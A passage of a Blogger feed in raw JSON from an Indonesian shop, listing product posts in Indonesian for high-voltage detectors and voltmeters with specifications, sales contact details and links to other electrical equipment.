href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-sRFg-V5sipY77wkCKarfwl2JAJOGMNbeLqpmG_6CDu7G-qcHay-iFf0Bbr-5LdsrZzZksrQFB0VZlcuOFQDHhyHixnOst1VGL1OCMHDEBhNRxT3XHV-ikw5uLQPn8vVMuRKU8JskaA2tN2RXblySCoU_o00rfWFcxvAdM5kRFeJRelZ8RUetxbGq-07\/s300\/Desain%20tanpa%20judul%20-%202024-06-13T081544.541.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-sRFg-V5sipY77wkCKarfwl2JAJOGMNbeLqpmG_6CDu7G-qcHay-iFf0Bbr-5LdsrZzZksrQFB0VZlcuOFQDHhyHixnOst1VGL1OCMHDEBhNRxT3XHV-ikw5uLQPn8vVMuRKU8JskaA2tN2RXblySCoU_o00rfWFcxvAdM5kRFeJRelZ8RUetxbGq-07\/s16000\/Desain%20tanpa%20judul%20-%202024-06-13T081544.541.png\" title=\"Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHD ELECTRIC - DVM 80 - High Voltage 40 KV Voltmeter\u003Cbr \/\u003E\nMade in USA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Measures up to 40kV (line-to-line or line-to-ground) without add-on resistors, and up to 80kV (line-to-line or line-to-ground) with add-on resistors # High accuracy voltage measurements – within 1% of reading\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Tegangan pada hook overhead 40 kV dan pengukuran bawah tanah 80 kV.\u003Cbr \/\u003E\n* Teknologi akurat fase sehingga dapat diulang hingga dalam 1% kurang lebih 3 hitungan.\u003Cbr \/\u003E\n* Display ukuran 0.1 inch (1 cm).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTERMASUK : CARRYING BAGKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-ngk-24kv-bisa-cod-jakarta.html\"\u003EGrounding Set NGK 24Kv Bisa COD Jakarta \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-melodi-5-suara-qlight-sen-25-ws-lc.html\"\u003ESirine Melodi 5 Suara Qlight Sen 25 WS LC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/32071461696714004\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/jual-high-voltage-40-kv-voltmeter-hd-electric-usa-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/32071461696714004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/32071461696714004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/jual-high-voltage-40-kv-voltmeter-hd-electric-usa-20kv.html","title":"Jual High Voltage 40 KV Voltmeter HD Electric USA 20kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-sRFg-V5sipY77wkCKarfwl2JAJOGMNbeLqpmG_6CDu7G-qcHay-iFf0Bbr-5LdsrZzZksrQFB0VZlcuOFQDHhyHixnOst1VGL1OCMHDEBhNRxT3XHV-ikw5uLQPn8vVMuRKU8JskaA2tN2RXblySCoU_o00rfWFcxvAdM5kRFeJRelZ8RUetxbGq-07\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-13T081544.541.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-843396105104308813"},"published":{"$t":"2024-06-06T19:19:00.000-07:00"},"updated":{"$t":"2024-06-06T19:19:03.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"NGK High Voltage Detector 35 kV sd 220 kV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual NGK High Voltage Detector 35 kV sd 220 kV , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQnMrH3SJG1HCRjhKpD_j6NT-j5t9Cx1VmBG-58Rv_NuXSTH74EBi2eh10w2IOpIj0GZXmdASGi6vULvJwSq6kSCj_7oGts2YRvWau0UzyL69-Q1w2IyADG9H4VHFfuqEi-M9hNPKufAt7wUuLFd7bYXPtUFW8E6mnw3bnwGsiYAIYL6GiLTDk4nvW_la\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T091508.377.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NGK High Voltage Detector 35 kV sd 220 kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQnMrH3SJG1HCRjhKpD_j6NT-j5t9Cx1VmBG-58Rv_NuXSTH74EBi2eh10w2IOpIj0GZXmdASGi6vULvJwSq6kSCj_7oGts2YRvWau0UzyL69-Q1w2IyADG9H4VHFfuqEi-M9hNPKufAt7wUuLFd7bYXPtUFW8E6mnw3bnwGsiYAIYL6GiLTDk4nvW_la\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T091508.377.png\" title=\"NGK High Voltage Detector 35 kV sd 220 kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerikut spesifikasi nya aladalah sbb :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi Stick High Voltage Detector 150 kV NGK:\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain NGK High Voltage Detector 35 kV sd 220 kV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-exlosion-proof-area-pertambangan.html\"\u003ELampu Explosion Proof Area Pertambangan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/isolator-listrik-arrester-3kv-5kv-6kv-72kv-keramik-putih.html\"\u003EIsolator Listrik Arrester 3kv,5kv,6kv,72kv keramik Putih\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-lk-jdw-450-sirine-outdoor-bandara.html\"\u003ESirine LK JDW 450 Sirine Outdoor Bandara\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/843396105104308813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/ngk-high-voltage-detector-35kv-sd-220-kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/843396105104308813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/843396105104308813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/ngk-high-voltage-detector-35kv-sd-220-kv.html","title":"NGK High Voltage Detector 35 kV sd 220 kV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQnMrH3SJG1HCRjhKpD_j6NT-j5t9Cx1VmBG-58Rv_NuXSTH74EBi2eh10w2IOpIj0GZXmdASGi6vULvJwSq6kSCj_7oGts2YRvWau0UzyL69-Q1w2IyADG9H4VHFfuqEi-M9hNPKufAt7wUuLFd7bYXPtUFW8E6mnw3bnwGsiYAIYL6GiLTDk4nvW_la\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T091508.377.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4136611336409746919"},"published":{"$t":"2024-05-14T01:55:00.000-07:00"},"updated":{"$t":"2024-05-14T01:55:52.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage NGK Tespen Listrik 150kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage NGK Tespen Listrik 150kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-RaC6FuSGoeyMipZ2f6f3OoA-3smlX3Wd1YaQ7HwnxiZWpALuTVcLYe7H3uG9YS37UKuNBig3v7wkWmzWYg5p5wUymhuCOAyaOtlRgFpA0vX9CAB8i-A7R4hpCvZYOTMZvCWioQFyrBqr847Kif2zFXrRMORiVJffOt-Jall0vhOxKJGZKKC0rhhxFtVe\/s300\/Desain%20tanpa%20judul%20-%202024-05-14T155404.095.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage NGK Tespen Listrik 150kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-RaC6FuSGoeyMipZ2f6f3OoA-3smlX3Wd1YaQ7HwnxiZWpALuTVcLYe7H3uG9YS37UKuNBig3v7wkWmzWYg5p5wUymhuCOAyaOtlRgFpA0vX9CAB8i-A7R4hpCvZYOTMZvCWioQFyrBqr847Kif2zFXrRMORiVJffOt-Jall0vhOxKJGZKKC0rhhxFtVe\/s16000\/Desain%20tanpa%20judul%20-%202024-05-14T155404.095.png\" title=\"High Voltage NGK Tespen Listrik 150kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi produk sebagai berikut :\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain High Voltage NGK Tespen Listrik 150kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-7-2kv-10ka-nihon-keramik-isolator-listrik.html\"\u003EArrester 7,2kv 10ka Nihon Keramik Isolator Listrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-alarm-siren-tsunami-jdw-450-7-5kw-380v.html\"\u003ESirine Alarm Siren Tsunami JDW 450  7.5Kw, 380V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/large-motor-siren-lk-sth10h-380-volt-bisa-cod-jakarta.html\"\u003ELarge Motor Siren LK-STH10H Daya 380 Volt Bisa COD Jakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4136611336409746919\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/high-voltage-ngk-tespen-listrik-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4136611336409746919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4136611336409746919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/high-voltage-ngk-tespen-listrik-150kv.html","title":"High Voltage NGK Tespen Listrik 150kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-RaC6FuSGoeyMipZ2f6f3OoA-3smlX3Wd1YaQ7HwnxiZWpALuTVcLYe7H3uG9YS37UKuNBig3v7wkWmzWYg5p5wUymhuCOAyaOtlRgFpA0vX9CAB8i-A7R4hpCvZYOTMZvCWioQFyrBqr847Kif2zFXrRMORiVJffOt-Jall0vhOxKJGZKKC0rhhxFtVe\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-14T155404.095.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2915448665776642624"},"published":{"$t":"2024-04-29T00:57:00.000-07:00"},"updated":{"$t":"2024-04-29T00:57:59.672-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Tespen Listrik Voltage NGK 35 kV sd 220 kV"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Tespen Listrik Voltage NGK 35 kV sd 220 kV , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T143652.503.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tespen Listrik Voltage NGK 35 kV sd 220 kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T143652.503.png\" title=\"Tespen Listrik Voltage NGK 35 kV sd 220 kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Tespen Listrik Voltage NGK 35 kV sd 220 kV , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/nihon-arrester-keramik-hitam-type-7-2kv-10ka.html\"\u003ENihon Arrester Keramik Hitam Type 7,2kv 10ka\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/grounding-set-ngk-20kv-3-lines-kabel-25mm.html\"\u003EGrounding Set NGK 20kV 3 Lines Kabel 25MM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/eyewash-safety-shower-portable-blue-eagle-402.html\"\u003EEyewash Safety Shower Portable Blue Eagle 402 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2915448665776642624\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/tespen-listrik-voltage-ngk-35kv-sd-220-kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2915448665776642624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2915448665776642624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/tespen-listrik-voltage-ngk-35kv-sd-220-kv.html","title":"Tespen Listrik Voltage NGK 35 kV sd 220 kV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T143652.503.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5153734311847884758"},"published":{"$t":"2023-11-02T19:15:00.005-07:00"},"updated":{"$t":"2023-11-02T19:15:50.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage Detector 35 kV sd 220 kV NGK"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual High Voltage Detector 35 kV sd 220 kV NGK , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9owWVZ5fYtcFWf7ILx40xY-UBj7oO1LP1M2bqcKTIAdqyCXi7FYT4S04PVZpLUp5XhJiP_d992sddQUNoc82FmH-VhMD3FD-jjs-USa2oM62FYgKZ27v-EW_gV560PEdLjAdkWSNT49xz4UYr3gGULpvQAP723IUt-CuPJpbsBXX6SHbGa0HdZ8vI0QPV\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T091126.270.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage Detector 35 kV sd 220 kV NGK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9owWVZ5fYtcFWf7ILx40xY-UBj7oO1LP1M2bqcKTIAdqyCXi7FYT4S04PVZpLUp5XhJiP_d992sddQUNoc82FmH-VhMD3FD-jjs-USa2oM62FYgKZ27v-EW_gV560PEdLjAdkWSNT49xz4UYr3gGULpvQAP723IUt-CuPJpbsBXX6SHbGa0HdZ8vI0QPV\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T091126.270.png\" title=\"Jual High Voltage Detector 35 kV sd 220 kV NGK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi produk sebagai berikut :\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 35 kV sd 220 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 3 meter.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage Detector 35 kV sd 220 kV NGK , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-listrik-arrester-keramik-7-2kv-10ka.html\"\u003EJual Alat Listrik Arrester Keramik 7,2kv 10Ka  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-putih-type-72kv-10ka-untuk-tiang-listrik.html\"\u003EJual Arrester Putih Type 72kv 10ka Untuk Tiang Listrik\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-britax-6inch-12v-24v-dc.html\"\u003EJual Lampu Britax 6inch 12V - 24V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5153734311847884758\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-high-voltage-detector-35-kv-220-kv-ngk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5153734311847884758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5153734311847884758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-high-voltage-detector-35-kv-220-kv-ngk.html","title":"Jual High Voltage Detector 35 kV sd 220 kV NGK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9owWVZ5fYtcFWf7ILx40xY-UBj7oO1LP1M2bqcKTIAdqyCXi7FYT4S04PVZpLUp5XhJiP_d992sddQUNoc82FmH-VhMD3FD-jjs-USa2oM62FYgKZ27v-EW_gV560PEdLjAdkWSNT49xz4UYr3gGULpvQAP723IUt-CuPJpbsBXX6SHbGa0HdZ8vI0QPV\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T091126.270.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1968029506417696977"},"published":{"$t":"2022-10-04T19:06:00.002-07:00"},"updated":{"$t":"2022-10-04T19:06:20.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Sensorlink True RMS 500kv 20kv di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sensorlink True RMS 500kv 20kv di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, 